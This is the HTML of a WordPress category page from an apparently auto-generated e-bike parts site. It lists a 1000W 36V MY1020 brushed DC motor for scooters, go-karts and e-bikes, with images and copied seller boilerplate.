

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myelectricbikemotor.com/category/3000rpm/
body_size: 20170
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://myelectricbikemotor.com/xmlrpc.php">
	<title>3000rpm | Electric Bicycle Motor</title>
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Feed" href="https://myelectricbikemotor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Comments Feed" href="https://myelectricbikemotor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; 3000rpm Category Feed" href="https://myelectricbikemotor.com/category/3000rpm/feed/" />
<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/unsemantic-grid.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #efefef; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
body, button, input, select, textarea {font-family: Open Sans ,sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 13px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }
.site-header {background-color: #FFFFFF; color: #3a3a3a; }.site-header a,.site-header a:visited {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #222222; }.site-description {color: #999999; }.main-navigation,  .main-navigation ul ul {background-color: #222222; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #3f3f3f; background-color: #3f3f3f; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #FFFFFF; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #1e73be; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #222222; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {background-color: #FAFAFA; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/mobile.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/superfish.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myelectricbikemotor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myelectricbikemotor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Electric Bicycle Motor"/>
	<meta property="og:title" content="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
		<meta property="og:description" content="1000W Elektro Motor Bürstenmotor 3000RPM 36V"/>
	
	<meta property="og:url" content="https://myelectricbikemotor.com/3000rpm-1000w-brush-motor-my1020-electric-motor-for-scooter-quad-go-kart-e-bike/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<script src="https://myelectricbikemotor.com/wp-content/themes/default/js/html5shiv.js"></script>
		<link rel="stylesheet" href="https://myelectricbikemotor.com/wp-content/themes/default/css/ie.css" />
	<![endif]-->
<script async type="text/javascript" src="/sezu.js"></script>
<script type="text/javascript" src="/wujixyhy.js"></script>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="archive category category-3000rpm category-3016 featured-image-active right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left">
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						
					
							<div class="site-branding">
									<p class="main-title" itemprop="headline"><a href="https://myelectricbikemotor.com/" title="Electric Bicycle Motor" rel="home">Electric Bicycle Motor</a></p>
									<p class="site-description"></p>
								</div>
								</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" role="navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
						<h3 class="menu-toggle"><span class="mobile-menu">Menu</span></h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="main-nav">
		<ul class="menu sf-menu">
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
	</div><!-- .main-nav -->
		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<section id="primary" class="content-area grid-parent grid-75" itemprop="mainContentOfPage">
		<main id="main" class="site-main" itemtype="https://schema.org/Blog" itemscope="itemscope" role="main">
				
			<header class="page-header">
								<h1 class="page-title">
					3000rpm				</h1>
															</header><!-- .page-header -->

						
				
<article id="post-6992" class="post-6992 post type-post status-publish format-standard has-post-thumbnail hentry category-3000rpm tag-1000w tag-3000rpm tag-brush tag-e-bike tag-electric tag-go-kart tag-motor tag-my1020 tag-quad tag-scooter" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/3000rpm-1000w-brush-motor-my1020-electric-motor-for-scooter-quad-go-kart-e-bike/" rel="bookmark">3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/3000rpm-1000w-brush-motor-my1020-electric-motor-for-scooter-quad-go-kart-e-bike/" title="1:01 am" rel="bookmark"><time class="entry-date published" datetime="2024-05-20T01:01:50+00:00" itemprop="datePublished">May 20, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/3000rpm-1000w-brush-motor-my1020-electric-motor-for-scooter-quad-go-kart-e-bike/" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_01_na.jpg" class="attachment-full wp-post-image" alt="3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_01_na" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_01_uwgh.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/><br/>	  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_02_st.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
 

<br/>	  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_03_yxu.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
	<br/> 

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_04_bys.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>   <br/>   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_05_fbyu.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/> 	
<br/> 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_06_hqk.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>	
<br/> 	  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_07_pnjx.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
  

<br/>	  	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_08_ac.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/> 
 
 	
<br/>
 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_09_qdy.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
	 <br/> 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/3000RPM_1000W_Brush_Motor_MY1020_Electric_Motor_For_Scooter_Quad_Go_Kart_E_Bike_10_tn.jpg" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
<br/>  
	 	<br/>	 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>   <br/>	

1000W Elektro Motor Bürstenmotor 3000RPM 36V DC Für E BIKE Elektro Scooter SALE Application: 1. MY1020 type motor for electric scooter, control box and throttle can be used for mini bike quad and Go-Kart. It may also work for bicycle. Or do it yourself enthusiasts. This motor should work in some Xtreme or Razor electric scooter, mini bike or go-kart using a 1000W motors that looks similar to this one. Should also work with any other brand with similar specs in motor. NOTE Please check connector type and motor size and specs. Feature: 1000W 36V DC electric brushed motor 25H-11T chain drive MY1020 type motor Can be used for mini bike quad and Go-Kart Also work for bicycle Specifications: Type of motor: DC, Brushed Voltage: 36V DC. 3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike. 1000W Elektro Motor Bürstenmotor 3000RPM 36V DC Für E BIKE Elektro Scooter. Please check connector type and motor size and specs. 1000W 36V DC electric brushed motor. Can be used for mini bike quad and Go-Kart. Also work for bicycle. Type of motor: DC, Brushed. Output max: 1000 W. Rated current: 35.6A. Speed max: 3000 RPM. Package size: 23 x 16 x 13cm. Gross weight: 5.6 kg. 1 x Brushed DC Electric Motor 1000W. If you are satisfied with our goods and service, please leave a good feeedback?? Thanks a lot for your cooperation? France, Germany, spain, Italy. Feedback is very important to us. It is impossible to address issues if we do not know about them! Please keep the original box or packaging within 15days since item received. Your satisfaction is our ultimate goal. We work hard to earn your trust and future business. A If you receive a defective item, you may return it or ask for a discount. Due to time zones, our reply to your questions may not be immediately. If it&#8217;s non-workdays, please kindly be patient and wait till Monday.
	
	 <br/> 	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike" alt="3000RPM 1000W Brush Motor MY1020 Electric Motor For Scooter Quad Go-Kart E-Bike"/>
<br/> 							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/3000rpm/" rel="category tag">3000rpm</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/1000w/" rel="tag">1000w</a>, <a href="https://myelectricbikemotor.com/tag/3000rpm/" rel="tag">3000rpm</a>, <a href="https://myelectricbikemotor.com/tag/brush/" rel="tag">brush</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/go-kart/" rel="tag">go-kart</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/my1020/" rel="tag">my1020</a>, <a href="https://myelectricbikemotor.com/tag/quad/" rel="tag">quad</a>, <a href="https://myelectricbikemotor.com/tag/scooter/" rel="tag">scooter</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
			
						</main><!-- #main -->
	</section><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 grid-parent sidebar">
		<div class="inside-right-sidebar">
						<aside id="search-2" class="widget inner-padding widget_search"><form role="search" method="get" class="search-form" action="https://myelectricbikemotor.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://myelectricbikemotor.com/48v250w68-73mm-bafang-mid-drive-motor-diy-electric-bicycle-ebike-drive-kit/">48V250W68-73MM BAFANG Mid Drive Motor DIY Electric Bicycle Ebike Drive Kit</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/e-bike-electric-bike-mountain-bike-250w-motor-36v-10a-battery-x7-black/">E-Bike, Electric Bike Mountain Bike 250W Motor 36V 10A Battery, X7 Black</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/20-inch-front-wheel-electric-bicycle-motor-hub-conversion-lcd-kit-36v-350w-86/">20 Inch Front Wheel Electric Bicycle Motor Hub Conversion LCD Kit 36V 350W</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/36v48v-flexible-rear-drive-brushless-e-bike-motor-250with350w-wheel-hub-motor-uk/">36V/48V Flexible Rear Drive Brushless E-Bike Motor 250With350W Wheel Hub Motor UK</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/48v-13ah-e-bike-electric-bicycle-lithium-battery-for-mid-motor-ebike-1000w-750w/">48V 13AH E-bike Electric Bicycle lithium Battery for Mid Motor eBike 1000W 750W</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://myelectricbikemotor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/11/'>November 2023</a></li>
